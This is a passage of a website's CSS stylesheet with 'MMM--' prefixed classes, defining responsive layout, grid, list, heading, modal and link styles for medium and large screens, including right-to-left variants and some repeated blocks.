  .MMM--impSearchRight .MMM--padTop:first-child {
    padding-left: 20px
  }

  #enlportlet .MMM--tableGrids-col_border {
    border-left: 1px outset #000
  }

  #enlportlet input:focus,
  #enlportlet a:focus {
    border: 1px solid
  }

  .MMM--bodyContain>.embedded-service>#esw-modaloverlay.isMaximized+div#esw-container>div.channelmenu {
    z-index: 100
  }

  .MMM--bodyContain>.embedded-service>#esw-container>#esw-fab {
    z-index: 100
  }

  #nebula_div_btn,
  #kampyleFormContainer {
    pointer-events: auto
  }
}

@media screen and (min-width: 768px) {
  body {
    font-size: 14px
  }

  body:after {
    content: 'mediumContext'
  }
}

@media screen and (min-width: 768px) and (min-width: 890px) {
  .MMM--themeWrapper:after {
    content: 'largeModifiedContext'
  }
}

@media screen and (min-width: 768px) and (min-width: 890px) {
  .MMM--svg-wrapper {
    display: block;
    width: 100%;
    height: 5px;
    margin: 5px auto 5px auto;
    position: relative
  }

  a.MMM--overlay-svg .MMM--svg-wrapper:after {
    background: url("../img/Gradient%20Bar.svg") repeat;
    content: "";
    opacity: 0;
    width: inherit;
    height: inherit;
    position: absolute;
    top: 0;
    left: 0
  }

  .MMM--overlay-svg:hover .MMM--svg-wrapper:after {
    opacity: 1
  }
}

@media screen and (min-width: 768px) {
  .MMM--absolute_notOnMobile {
    position: absolute
  }

  .MMM--pageGap {
    margin-top: 40px
  }

  .MMM--contentPadded {
    padding: 0px
  }

  .MMM--contentPadded_clear {
    margin-left: -25px;
    margin-right: -25px
  }

  .MMM--contentPadded_second {
    padding: 15px 5px 15px 30px
  }

  .MMM--contentPadded_third {
    padding: 15px 5px 5px 10px
  }
}

@media screen and (min-width: 768px) and (min-width: 768px) and (max-width: 959px) {
  .MMM--grids-col_sidebar_tabletMargin {
    padding-top: 20px
  }
}

@media screen and (min-width: 768px) {
  .MMM--grids-col {
    float: left
  }

  .rtl .MMM--grids-col {
    float: right
  }

  .MMM--grids-col_primaryLayout {
    float: right
  }

  .rtl .MMM--grids-col_primaryLayout {
    float: left
  }

  .MMM--grids-col_main {
    width: -webkit-calc(100% - 225px);
    width: -moz-calc(100% - 225px);
    width: -ms-calc(100% - 225px);
    width: -o-calc(100% - 225px);
    width: calc(100% - 225px)
  }

  .mod-no-csscalc .MMM--grids-col_main {
    width: 71%
  }

  .MMM--grids-col_sidebar {
    width: 225px
  }

  .MMM--grids-col_sidebarLeft {
    width: 225px
  }

  .MMM--grids-col_contentMain {
    width: 100%
  }

  .MMM--grids-col_contentSidebar {
    width: 100%
  }

  .MMM--grids-col_contentSidebar_divided,
  .MMM--grids-col_contentSidebar_divided {
    width: 50%
  }

  .MMM--grids-col_half {
    width: 50%
  }

  .MMM--grids-col_pdpMain {
    width: 70%
  }

  .MMM--grids-col_pdpSideBar {
    width: 30%
  }

  .MMM--grids-col_65to50 {
    width: 65%
  }

  .MMM--grids-col_60to50 {
    width: 60%
  }

  .MMM--grids-col_50to65 {
    width: 50%
  }

  .MMM--grids-col_50to40 {
    width: 50%
  }

  .MMM--grids-col_40to50 {
    width: 40%
  }

  .MMM--grids-col_25 {
    width: 25%;
    *width: 24%
  }

  .MMM--grids_sidekicked {
    margin: 0 -13px
  }

  .MMM--5050-gridsLeft {
    width: 50%
  }

  .MMM--5050-gridsRight {
    width: 50%
  }

  .MMM--5050-gridsLeft .MMM--columnPanel.MMM--wysiwygBlocks {
    padding: 10px 10px 20px 10px
  }

  .MMM--tileLayout_paneled {
    margin-left: -20px;
    margin-right: -20px
  }

  .MMM--tileLayout-col {
    font-size: 12px
  }

  .MMM--tileLayout-col_small {
    width: 33.32%
  }

  .MMM--tileLayout-col_medium {
    width: 49.9%
  }

  .MMM--tileLayout-col_large {
    width: 49.9%
  }

  .MMM--tileLayout-col_relatedItems {
    width: 24.9%
  }

  .MMM--tileLayout-col_relatedItems_tabbed {
    width: 33.333333333%
  }

  .MMM--tileLayout-col_reviewFilter {
    width: 125px
  }

  .MMM--tileLayout-col_modelAttributes {
    width: 25%
  }

  .MMM--tileLayout-col_quartered {
    width: 25%
  }

  .MMM--tilePanel {
    padding: 0
  }

  .MMM--tilePanel_attribute {
    padding-left: 20px
  }

  .MMM--tilePanel_reviewFilter {
    padding-right: 20px
  }

  .MMM--tilePanel_featured {
    padding: 0 15px
  }

  .MMM--lytJust {
    overflow: hidden;
    *overflow: visible;
    *zoom: 1
  }

  .MMM--lytJust-first {
    float: left;
    margin-right: 5px
  }

  .rtl .MMM--lytJust-first {
    float: right;
    *float: none;
    *display: inline;
    margin-right: 0;
    margin-left: 5px
  }

  .MMM--lytJust-second {
    line-height: 18px
  }

  .rtl .MMM--lytJust-second {
    *display: inline
  }

  .MMM--hList_2column {
    margin-bottom: 0
  }

  .MMM--hList_2column>* {
    width: 35%;
    margin-right: 10px;
    padding-right: 10%
  }

  .rtl .MMM--hList_2column> {
    padding-right: 0;
    margin-right: 0;
    margin-left: 10px;
    padding-left: 10%
  }

  .MMM--bodyCopy.MMM--wysiwyg .MMM--hList_2column {
    margin-bottom: 0
  }

  .MMM--bodyCopy.MMM--wysiwyg .MMM--hList_2column>* {
    margin-right: 10px;
    padding-right: 10%
  }

  .MMM--bodyCopy.MMM--wysiwyg .rtl .MMM--hList_2column> {
    padding-right: 0;
    margin-right: 0;
    margin-left: 10px;
    padding-left: 10%
  }

  .MMM--vList_stackable>*:last-child {
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
    box-shadow: none;
    padding-bottom: 2em;
    margin-bottom: 0
  }

  .MMM--vList_stackable>*:only-child {
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
    box-shadow: none;
    padding-bottom: 2em
  }

  .MMM--vList_indented {
    margin-left: 2em
  }

  .rtl .MMM--vList_indented {
    margin-right: 2em;
    margin-left: 0
  }

  ul.MMM--vList li {
    font-size: 14px
  }

  .MMM--vListtohList {
    overflow: hidden;
    *overflow: visible;
    *zoom: 1
  }

  .MMM--vListtohList>* {
    float: left;
    margin-right: 1em
  }

  .rtl .MMM--vListtohList>* {
    float: right;
    *float: none;
    *display: inline;
    *zoom: 1;
    margin-left: 1em;
    margin-right: 0
  }

  .vListtohList_divided>* {
    width: 46%;
    margin-left: 0
  }

  .vListtohList_divided.MMM--hList_extraMargins li {
    margin-left: 10px;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis
  }

  .vListtohList_divider>*+* {
    padding-left: 1em;
    border-left: 2px solid #000000
  }

  .rtl .vListtohList_divider>*+* {
    padding-right: 1em;
    border-right: 2px solid #000000;
    padding-left: 0;
    border-left: none
  }

  .MMM--flexList_1to2column>* {
    width: 100%
  }

  .MMM--flexList_2to3column {
    overflow: hidden;
    *overflow: visible;
    *zoom: 1
  }

  .MMM--flexList_2to3column>* {
    width: 50%;
    float: left
  }

  .rtl .MMM--flexList_2to3column>* {
    float: right
  }

  .MMM--flexList_2to3column>* a {
    padding-right: 20px
  }

  .MMM--flexList_spaced>* {
    margin: .85em 0
  }

  .MMM--columnGreyBG {
    margin-left: -20px;
    margin-right: -20px;
    padding-left: 20px;
    padding-right: 20px
  }

  .MMM--columnContainer {
    margin: 0 -10px
  }

  .MMM--columnList {
    font-size: 0;
    margin: 0px 0px
  }
}

@media screen and (min-width: 768px) and (min-width: 800px) {
  .MMM--columnList_cc4>* {
    width: 25%
  }
}

@media screen and (min-width: 768px) {
  .MMM--columnList_cc4_mobile_cc2>* {
    width: 25%
  }

  .MMM--columnList_cc2>* {
    width: 50%
  }

  .MMM--columnList_cc3>* {
    width: 33.333%
  }

  .MMM--columnList_cc4>* {
    width: 50%
  }

  .MMM--columnPanel {
    padding-left: 10px;
    padding-right: 10px
  }

  .MMM--columnList_mc3>* {
    width: 33.333333333%
  }

  .MMM--columnList_mc4>* {
    width: 33.333333333%
  }

  .MMM--columnList_mc5>* {
    width: 25%
  }
}

@media screen and (min-width: 768px) and (min-width: 960px) {
  .MMM--columnList_mc4>* {
    width: 25%
  }

  .MMM--columnList_mc5>* {
    width: 20%
  }
}

@media screen and (min-width: 768px) {

  .MMM--columnList_mc1 a,
  .MMM--columnList_mc2 a,
  .MMM--columnList_mc3 a,
  .MMM--columnList_mc4 a,
  .MMM--columnList_mc5 a {
    font-size: 14px
  }

  .mod-csscolumns .MMM--columnedList_4up {
    -moz-column-count: 4;
    -webkit-column-count: 4;
    column-count: 4
  }

  .mod-no-csscolumns .MMM--columnedList_4up>* {
    width: 25%
  }

  .mod-csscolumns .MMM--columnedList_8up {
    -moz-column-count: 6;
    -webkit-column-count: 6;
    column-count: 6
  }

  .mod-no-csscolumns .MMM--columnedList_8up>* {
    width: 16.6666667%
  }

  .MMM--twoColumn {
    display: table;
    padding: 30px 10px
  }

  .MMM--twoColumn-column {
    display: table-cell;
    width: 50%;
    margin-top: 0
  }

  .MMM--columnGreyBG .MMM--columnList>* {
    padding-bottom: 24px
  }

  .MMM--accordionList>*:first-child {
    border-top: none
  }

  .MMM--accordionList-trigger {
    padding: 10px 20px 10px 12px
  }

  .MMM--accordionList-infoContainer {
    padding: 0 20px 10px 49px
  }

  .rtl .MMM--accordionList-infoContainer {
    padding: 0 49px 10px 20px
  }

  .MMM--accordionList-trigger.MMM--isNotOnTablet {
    display: none
  }

  .MMM--tileList {
    font-size: 0
  }

  .MMM--tileList li {
    display: inline-block;
    *display: inline;
    *zoom: 1;
    font-size: 14px;
    margin-top: 1em;
    margin-bottom: 0;
    vertical-align: top;
    border-right: 1px solid #4b4b4b;
    padding: 0 .5em;
    margin: .7em auto;
    line-height: .8em
  }

  .MMM--tileList li:last-child {
    border: 0
  }

  .MMM--panel {
    padding: 0 20px
  }

  .rtl .MMM--panel_divider {
    border-left: none;
    *margin-right: 1px
  }

  .MMM--panel_alpha {
    margin-left: -20px
  }

  .MMM--panel_omega {
    margin-right: -20px
  }

  .rtl .MMM--panel_alpha {
    margin-left: 0;
    margin-right: -20px
  }

  .rtl .MMM--panel_omega {
    margin-right: 0;
    margin-left: -20px
  }

  .MMM--accordionPanel {
    background: none
  }

  .MMM--padTop_flex {
    padding-top: 0
  }

  .MMM--padBottom_flex {
    padding-bottom: 0
  }

  .MMM--contentWrapper {
    padding: 0 20px 0 20px;
    *padding: 0
  }

  .MMM--contentWrapper_padded {
    padding: 0
  }

  .MMM--contentWrapper.MMM--contentWrapper_padded {
    padding: 0 20px 0 20px;
    *padding: 0
  }

  .MMM--contentWrapper_hasSidebar {
    padding: 0 20px 0 10px
  }

  .rtl .MMM--contentWrapper_hasSidebar {
    padding: 0 0 0 20px
  }

  .MMM--contentWrapper-hd {
    padding: 0 0 36px 8px;
    *padding: 0
  }

  .rtl .MMM--contentWrapper-bd {
    *width: 100%
  }

  .MMM--contentWrapper_sidebar {
    padding: 0 10px 0 20px
  }

  .MMM--contentWrapper_sidebar_hasHero {
    margin-top: -210px
  }

  .MMM--contentWrapper_hero {
    padding: 0;
    line-height: 0
  }

  .MMM--pageSection {
    padding: 30px 0 20px 0
  }

  .MMM--pageSection_pageHd {
    padding: 20px 0 20px 0;
    border: none
  }

  .MMM--pageSection_headingSpaced {
    margin-top: 15px
  }

  .MMM--pageSectionTitle {
    *overflow: visible;
    *zoom: 1;
    *margin-bottom: 2em
  }

  .MMM--pageSection_noDividers {
    padding-top: 0
  }

  .MMM--pageSectionHdg {
    *float: left
  }

  .rtl .MMM--pageSectionHdg {
    *float: right
  }

  .mix-MMM--bgLight {
    color: black;
    padding: 18px;
    background: #ffffff;
    background: rgba(255, 255, 255, 0.5);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr=#55FFFFFF, endColorstr=#55FFFFFF);
    -ms-filter: "progid:DXImageTransform.Microsoft.gradient(startColorstr=#55FFFFFF, endColorstr=#55FFFFFF)"
  }

  .mix-MMM--bgDark {
    color: white;
    padding: 18px;
    background: #000000;
    background: rgba(0, 0, 0, 0.5);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr=#55000000, endColorstr=#55000000);
    -ms-filter: "progid:DXImageTransform.Microsoft.gradient(startColorstr=#55000000, endColorstr=#55000000)"
  }

  .mix-MMM--bgDark p,
  .mix-MMM--bgDark h1,
  .mix-MMM--bgDark h3,
  .mix-MMM--bgDark h2,
  .mix-MMM--bgDark h4,
  .mix-MMM--bgDark h5,
  .mix-MMM--bgDark h6,
  .mix-MMM--bgDark a {
    color: white !important
  }

  .mix-MMM--bgDark .MMM--btn {
    color: #000000 !important
  }

  .MMM--modalContainer {
    left: 10%;
    right: 10%
  }

  .MMM--modalContainer_sidebar {
    left: 150%;
    margin-left: 0
  }

  .rtl .MMM--modalContainer {
    right: 50%;
    margin-right: -285px
  }

  .MMM--modalContainer_quickView {
    height: auto;
    top: 630px
  }

  .MMM--modalContainer-inner {
    padding: 10px 18px 20px 18px
  }

  .MMM--modalContainer-inner_secondary {
    border: none;
    padding: 0 10px
  }

  .MMM--modalInfo {
    float: left
  }

  .rtl .MMM--modalInfo {
    float: right
  }
}

@media screen and (min-width: 768px) and (min-width: 890px) {
  .MMM--bleedingEdge .MMM--heroCarouselContainer {
    margin-bottom: -13%
  }
}

@media screen and (min-width: 768px) {
  .MMM--bleedingEdgeLayout .MMM--bleedingSecondary {
    z-index: 1;
    background-color: white;
    position: relative;
    margin-left: 55px;
    margin-right: 55px;
    padding: 20px;
    display: block;
    margin-top: -8%
  }

  .MMM--bleedingEdgeLayout .MMM--mainContent {
    background-color: transparent;
    display: block;
    height: 100%;
    margin-right: 0px;
    margin-left: 0px;
    position: relative
  }

  .MMM--articleContent .MMM--isNotOnTablet {
    display: none
  }

  .MMM--articleContent .MMM--isOnTablet {
    display: block
  }

  .MMM--articleContent .mix-MMM--hdg_video {
    font-size: 56px
  }

  .MMM--hdg_1 {
    font-size: 36px;
    line-height: 45px
  }

  .MMM--hdg_2 {
    font-size: 24px;
    line-height: 30px
  }

  .MMM--hdg_4 {
    font-size: 18px;
    line-height: 23px
  }

  .MMM--hdg_5 {
    font-size: 12px
  }

  .MMM--subHdg {
    font-size: 14px
  }

  .MMM--hdg_btnMobile {
    display: inline-block;
    *display: inline;
    *zoom: 1;
    background: none;
    color: #4b4b4b;
    margin-bottom: 15px;
    border-top: none;
    border-bottom: none;
    padding: 0
  }

  .rtl .MMM--hdg_btnMobile {
    padding: 0
  }

  .hdg_btnMobile_border {
    margin-bottom: 5px
  }

  .MMM--hdg_btnMobile:before {
    display: none
  }

  .MMM--headerPage {
    margin: 1em 0
  }

  .mix-MMM--hdg_center {
    text-align: center
  }

  .mix-MMM--hdg_video {
    font-size: 56px;
    font-size: 3.5rem
  }

  .MMM--mix-txt-align {
    text-align: inherit
  }

  .MMM--wysiwyg a.MMM--txt_whiteLink,
  a.MMM--txt_whiteLink {
    color: #FFF;
    text-decoration: none
  }

  .MMM--wysiwyg a.MMM--txt_whiteLink:link,
  a.MMM--txt_whiteLink:link {
    border-bottom: 1px solid rgba(255, 255, 255, 0.5)
  }

  .MMM--wysiwyg a.MMM--txt_whiteLink:visited,
  a.MMM--txt_whiteLink:visited {
    border-bottom: 1px dotted #FFF
  }

  .MMM--wysiwyg a.MMM--txt_whiteLink:hover,
  a.MMM--txt_whiteLink:hover {
    border-bottom: 1px solid #FFF
  }

  .MMM--blockLink {
    display: block
  }

  .MMM--relatedTitleLink {
    display: inline;
    margin-left: 30px;
    margin-left: 0;
    font-size: 14px;
    line-height: 1.25;
    font-style: italic;
    font-weight: normal;
    padding: 5px 0 10px 0;
    margin-top: -15px
  }

  p.MMM--noZoneHeadingRelatedTitleLink {
    display: inline-block;
    font-size: 14px;
    margin-top: 0;
    line-height: 1.25;
    font-style: italic;
    font-weight: normal;
    padding: 5px 0 10px 0;
    margin-bottom: .75em
  }

  .rtl .MMM--relatedTitleLink {
    margin-left: 0;
    margin-right: 30px
  }

  .MMM--linkTransition {
    color: #4b4b4b
  }

  .MMM--twistyLink {
    display: block;
    position: relative;
    background-color: #eeeeee;
    background-image: -ms-linear-gradient(top, #f8f8f8 0%, #eee 100%);
    background-image: -moz-linear-gradient(top, #f8f8f8 0%, #eee 100%);
    background-image: -o-linear-gradient(top, #f8f8f8 0%, #eee 100%);
    background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0, #f8f8f8), color-stop(1, #eee));
    background-image: -webkit-linear-gradient(top, #f8f8f8 0%, #eee 100%);
    background-image: linear-gradient(to bottom, #f8f8f8 0%, #eee 100%);
    border: 1px solid #d6d6d6;
    border-radius: 4px;
    padding: 10px;
    font-size: 16px;
    font-weight: bold;
    color: #7a7a7a;
    text-decoration: none;
    *width: 100%
  }

  .MMM--twistyLink:hover,
  .MMM--twistyLink:active {
    color: #7a7a7a;
    text-decoration: none
  }

  .MMM--lytJust-third-close {
    margin-top: 1em;
    margin-bottom: 2em
  }

  .MMM--relatedTitleExtLink {
    float: right;
    display: inline-block
  }

  .MMM--txt_heroProminentLink {
    font-size: 16px;
    line-height: 20px
  }

  .MMM--txt_bodyProminentLink {
    font-size: 14px;
    line-height: 18px
  }

  .MMM--dplLoading {
    min-height: 700px
  }

  .MMM--triggerInactive {
    display: none
  }

  .mod-js .MMM--toggleIsHidden {
    display: none
  }

  .MMM--seo_callout {
    background: #f2f2f2;
    padding: 20px 20px 20px 20px
  }

  .MMM--backgroundOption2 {
    background: #fff;
    background-image: none
  }

  .MMM--isVisuallyHiddenMobile {
    border: 0;
    clip: auto;
    height: 100%;
    position: relative;
    width: 100%
  }

  .MMM--isVisuallyHiddenNotMobile {
    border: 0;
    clip: rect(0 0 0 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    *overflow: visible;
    *zoom: 1;
    padding: 0;
    position: absolute;
    width: 1px
  }

  .MMM--bodyCopy {
    font-size: 14px
  }

  .MMM--bodyCopy.MMM--wysiwyg,
  .MMM--wysiwyg.MMM--bodyCopy {
    font-size: 14px;
    line-height: 1.25
  }

  .MMM--wysiwyg h1.MMM--bodyCopy {
    font-size: 14px;
    line-height: 1.25;
    font-weight: normal
  }

  .MMM--wysiwyg .MMM--hdg,
  .MMM--hdg {
    line-height: 1.25;
    font-weight: bold
  }

  .MMM--wysiwyg h1,
  .MMM--wysiwyg h1.MMM--hdg_1,
  .MMM--hdg_1 {
    font-size: 24px;
    line-height: 1.25
  }

  .MMM--wysiwyg h2,
  .MMM--hdg_2,
  .MMM--wysiwyg h1.MMM--hdg_2 {
    font-size: 22px;
    line-height: 1.25
  }

  .MMM--wysiwyg h3,
  .MMM--hdg_3,
  .MMM--wysiwyg h1.MMM--hdg_3 {
    font-size: 20px;
    line-height: 1.25
  }

  .MMM--wysiwyg h4,
  .MMM--hdg_4,
  .MMM--wysiwyg h1.MMM--hdg_4 {
    font-size: 18px;
    line-height: 1.25
  }

  .MMM--hdg.MMM--hdg_4.MMM--txt_bold {
    font-size: 18px;
    line-height: 1.25;
    font-weight: bold
  }

  .MMM--wysiwyg h5,
  .MMM--hdg_5,
  .MMM--wysiwyg h1.MMM--hdg_5 {
    font-size: 16px;
    line-height: 1.25
  }

  .MMM--wysiwyg h6,
  .MMM--hdg_6,
  .MMM--wysiwyg h1.MMM--hdg_6 {
    font-size: 14px;
    line-height: 1.25
  }

  .MMM--hdg_btnMobile {
    display: block;
    position: relative;
    line-height: 1.25;
    padding: 15px 0 15px 15px
  }

  .rtl .MMM--hdg_btnMobile {
    padding-left: 0;
    padding-right: 15px
  }

  .MMM--hdg_btnMobile:hover {
    text-decoration: none;
    color: #030303
  }

  .MMM--hdg_btnMobile_sub {
    background-color: #eeeeee;
    padding-left: 71px
  }

  .MMM--hdg_btnMobile:before {
    content: '\e055';
    display: inline-block;
    font-size: 20px;
    margin-right: 17px
  }

  .rtl .MMM--hdg_btnMobile:before {
    margin-left: 17px
  }

  .MMM--hdg_btnMobile_closed:before {
    content: '\e055';
    color: #030303
  }

  .MMM--isActive>.MMM--hdg_btnMobile_closed:before,
  .MMM--hdg_btnMobile_closed.MMM--isActive:before,
  .MMM--contentToggle-trigger.MMM--isActive>.MMM--hdg_btnMobile_closed:before {
    content: '\e04f';
    color: #ff0000;
    padding-left: 1px
  }

  .MMM--wysiwyg .MMM--subHdg,
  .MMM--subHdg {
    font-size: 17px;
    margin-bottom: .75em;
    color: #4b4b4b
  }

  .MMM--pageTitleDescription {
    font-size: 18px;
    color: #838383
  }

  .MMM--IntroText {
    font-size: 14px
  }

  .mix-MMM--hdg_normal {
    font-weight: normal;
    font-style: normal
  }

  .mix-MMM--hdg_spaced {
    margin-bottom: .75em
  }

  .mix-MMM--hdg_smallSpaced {
    margin-bottom: .5em
  }

  .mix-MMM--hdg_lightGrey {
    color: #4b4b4b
  }

  .mix-MMM--hdg_mediumGrey {
    color: #555555
  }

  .mix-MMM--hdg_dark {
    color: #000000
  }

  .MMM--wysiwyg .MMM--flx_hdg_1,
  .MMM--flx_hdg_1 {
    font-size: 36px;
    font-weight: bold
  }

  .MMM--wysiwyg .MMM--flx_hdg_3,
  .MMM--flx_hdg_3 {
    font-size: 20px
  }

  .MMM--wysiwyg .MMM--flx_hdg_6,
  .MMM--flx_hdg_6 {
    font-size: 14px
  }

  .MMM--flx_sm_3 {
    font-size: 10px
  }

  .MMM--flx_md_1 {
    font-size: 12px
  }

  .MMM--flx_md_2 {
    font-size: 14px
  }

  .MMM--flx_md_3 {
    font-size: 16px
  }

  .MMM--heroMessage-txt {
    font-weight: bold;
    font-size: 36px;
    line-height: 1.25
  }

  .MMM--largeMessage-txt {
    font-weight: bold;
    font-size: 42px;
    line-height: 1.25
  }

  .MMM--media_stackable .MMM--media-element,
  .rtl .MMM--media_alt.MMM--media_stackable .MMM--media-element {
    margin-right: 20px;
    margin-bottom: 2px
  }

  .MMM--media_alt.MMM--media_stackable .MMM--media-element,
  .rtl .MMM--media_stackable .MMM--media-element {
    margin-right: 0;
    margin-left: 20px;
    margin-bottom: 2px
  }

  .MMM--media-bd_wrapOnSmall {
    overflow: hidden
  }

  .MMM--media-element_blockOnSmall {
    display: block;
    float: left
  }

  .rtl .MMM--media-element_blockOnSmall {
    float: right
  }

  .MMM--media_alt .MMM--media-element_blockOnSmall {
    float: right
  }

  .rtl .MMM--media_alt .MMM--media-element_blockOnSmall {
    float: left
  }

  .MMM--columnPanel .MMM--media_stacked-mobileOnly {
    width: inherit
  }

  .MMM--media_stacked-mobileOnly .MMM--media-element {
    float: left;
    margin-right: 15px
  }

  .MMM--media_stacked-mobileOnly .MMM-borderClass {
    border: 1px solid #d3d3d3;
    width: 100px;
    height: 100px
  }

  .MMM--img_inset {
    width: 315px;
    margin: 0;
    margin-bottom: 1.5em
  }

  .MMM--img_carousel {
    width: 266px
  }

  .mix-MMM--img_stack {
    margin: 0;
    max-width: 200px
  }

  .MMM--imageHolder {
    margin: 0 auto;
    background: #ececec;
    height: 100px;
    line-height: 100px;
    width: 100px;
    text-align: center;
    font-size: 60px;
    font-weight: bold;
    color: #727272
  }

  .MMM--icn_heroCarouselTrigger {
    position: relative;
    display: inline-block;
    top: 45%;
    top: 45%;
    font-size: 18px;
    font-weight: bold;
    color: #ff0000;
    line-height: 100%;
    *display: inline;
    *zoom: 1
  }

  .MMM--icn_heroCarouselTrigger.MMM--icn {
    width: 100%
  }

  .MMM--fieldsetHeading {
    font-size: 14px
  }

  .mix-MMM-centeredItem {
    margin-left: auto;
    margin-right: auto
  }

  .MMM--textInput {
    font-size: 12px
  }

  .MMM--textbox_subscribe {
    max-width: 160px
  }

  .mix-MMM-Width60Max {
    max-width: 60%
  }

  .mix-MMM-Width65Max {
    max-width: 65%
  }

  .mix-MMM-Width70Max {
    max-width: 70%
  }

  .mix-MMM-Width75Max {
    max-width: 75%
  }

  .mix-MMM-Width80Max {
    max-width: 80%
  }

  .mix-MMM-Width85Max {
    max-width: 85%
  }

  .mix-MMM-Width90Max {
    max-width: 90%
  }

  .mix-MMM-Width95Max {
    max-width: 95%
  }

  .mix-MMM--vAlignBaseline {
    vertical-align: baseline
  }

  .MMM--alertMessage_alt {
    padding-left: 15px;
    text-align: left
  }

  .rtl .MMM--alertMessage_alt {
    text-align: right
  }

  .MMM--padTop-1 {
    padding-top: 0
  }

  .MMM--supportInfo {
    display: inline;
    position: relative;
    *zoom: 1
  }

  .rtl .MMM--supportInfo {
    *zoom: 1
  }

  .MMM--fieldHelp {
    font-size: 12px;
    font-weight: bold
  }

  .MMM--textInput-small {
    width: 195px
  }

  .MMM--Emailfield-container .selectContainer {
    width: 50%
  }

  .MMM--Emaillnk-container {
    float: right
  }

  .MMM--absolute_notOnMobile {
    position: absolute
  }

  .MMM--pageGap {
    margin-top: 40px
  }

  .MMM--contentPadded {
    padding: 0px
  }

  .MMM--contentPadded_clear {
    margin-left: -25px;
    margin-right: -25px
  }

  .MMM--contentPadded_second {
    padding: 15px 5px 15px 30px
  }

  .MMM--contentPadded_third {
    padding: 15px 5px 5px 10px
  }
}

@media screen and (min-width: 768px) and (min-width: 768px) and (max-width: 959px) {
  .MMM--grids-col_sidebar_tabletMargin {
    padding-top: 20px
  }
}

@media screen and (min-width: 768px) {
  .MMM--grids-col {
    float: left
  }

  .rtl .MMM--grids-col {
    float: right
  }

  .MMM--grids-col_primaryLayout {
    float: right
  }

  .rtl .MMM--grids-col_primaryLayout {
    float: left
  }

  .MMM--grids-col_main {
    width: -webkit-calc(100% - 225px);
    width: -moz-calc(100% - 225px);
    width: -ms-calc(100% - 225px);
    width: -o-calc(100% - 225px);
    width: calc(100% - 225px)
  }

  .mod-no-csscalc .MMM--grids-col_main {
    width: 71%
  }

  .MMM--grids-col_sidebar {
    width: 225px
  }

  .MMM--grids-col_sidebarLeft {
    width: 225px
  }

  .MMM--grids-col_contentMain {
    width: 100%
  }

  .MMM--grids-col_contentSidebar {
    width: 100%
  }

  .MMM--grids-col_contentSidebar_divided,
  .MMM--grids-col_contentSidebar_divided {
    width: 50%
  }

  .MMM--grids-col_half {
    width: 50%
  }

  .MMM--grids-col_pdpMain {
    width: 70%
  }

  .MMM--grids-col_pdpSideBar {
    width: 30%
  }

  .MMM--grids-col_65to50 {
    width: 65%
  }

  .MMM--grids-col_60to50 {
    width: 60%
  }

  .MMM--grids-col_50to65 {
    width: 50%
  }

  .MMM--grids-col_50to40 {
    width: 50%
  }

  .MMM--grids-col_40to50 {
    width: 40%
  }

  .MMM--grids-col_25 {
    width: 25%;
    *width: 24%
  }

  .MMM--grids_sidekicked {
    margin: 0 -13px
  }

  .MMM--5050-gridsLeft {
    width: 50%
  }

  .MMM--5050-gridsRight {
    width: 50%
  }

  .MMM--5050-gridsLeft .MMM--columnPanel.MMM--wysiwygBlocks {
    padding: 10px 10px 20px 10px
  }

  .MMM--tileLayout_paneled {
    margin-left: -20px;
    margin-right: -20px
  }

  .MMM--tileLayout-col {
    font-size: 12px
  }

  .MMM--tileLayout-col_small {
    width: 33.32%
  }

  .MMM--tileLayout-col_medium {
    width: 49.9%
  }

  .MMM--tileLayout-col_large {
    width: 49.9%
  }

  .MMM--tileLayout-col_relatedItems {
    width: 24.9%
  }

  .MMM--tileLayout-col_relatedItems_tabbed {
    width: 33.333333333%
  }

  .MMM--tileLayout-col_reviewFilter {
    width: 125px
  }

  .MMM--tileLayout-col_modelAttributes {
    width: 25%
  }

  .MMM--tileLayout-col_quartered {
    width: 25%
  }

  .MMM--tilePanel {
    padding: 0
  }

  .MMM--tilePanel_attribute {
    padding-left: 20px
  }

  .MMM--tilePanel_reviewFilter {
    padding-right: 20px
  }

  .MMM--tilePanel_featured {
    padding: 0 15px
  }

  .MMM--lytJust {
    overflow: hidden;
    *overflow: visible;
    *zoom: 1
  }

  .MMM--lytJust-first {
    float: left;
    margin-right: 5px
  }

  .rtl .MMM--lytJust-first {
    float: right;
    *float: none;
    *display: inline;
    margin-right: 0;
    margin-left: 5px
  }

  .MMM--lytJust-second {
    line-height: 18px
  }

  .rtl .MMM--lytJust-second {
    *display: inline
  }

  .MMM--hList_2column {
    margin-bottom: 0
  }

  .MMM--hList_2column>* {
    width: 35%;
    margin-right: 10px;
    padding-right: 10%
  }

  .rtl .MMM--hList_2column> {
    padding-right: 0;
    margin-right: 0;
    margin-left: 10px;
    padding-left: 10%
  }

  .MMM--bodyCopy.MMM--wysiwyg .MMM--hList_2column {
    margin-bottom: 0
  }

  .MMM--bodyCopy.MMM--wysiwyg .MMM--hList_2column>* {
    margin-right: 10px;
    padding-right: 10%
  }

  .MMM--bodyCopy.MMM--wysiwyg .rtl .MMM--hList_2column> {
    padding-right: 0;
    margin-right: 0;
    margin-left: 10px;
    padding-left: 10%
  }

  .MMM--vList_stackable>*:last-child {
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
    box-shadow: none;
    padding-bottom: 2em;
    margin-bottom: 0
  }

  .MMM--vList_stackable>*:only-child {
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
    box-shadow: none;
    padding-bottom: 2em
  }

  .MMM--vList_indented {
    margin-left: 2em
  }

  .rtl .MMM--vList_indented {
    margin-right: 2em;
    margin-left: 0
  }

  ul.MMM--vList li {
    font-size: 14px
  }

  .MMM--vListtohList {
    overflow: hidden;
    *overflow: visible;
    *zoom: 1
  }

  .MMM--vListtohList>* {
    float: left;
    margin-right: 1em
  }

  .rtl .MMM--vListtohList>* {
    float: right;
    *float: none;
    *display: inline;
    *zoom: 1;
    margin-left: 1em;
    margin-right: 0
  }

  .vListtohList_divided>* {
    width: 46%;
    margin-left: 0
  }

  .vListtohList_divided.MMM--hList_extraMargins li {
    margin-left: 10px;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis
  }

  .vListtohList_divider>*+* {
    padding-left: 1em;
    border-left: 2px solid #000000
  }

  .rtl .vListtohList_divider>*+* {
    padding-right: 1em;
    border-right: 2px solid #000000;
    padding-left: 0;
    border-left: none
  }

  .MMM--flexList_1to2column>* {
    width: 100%
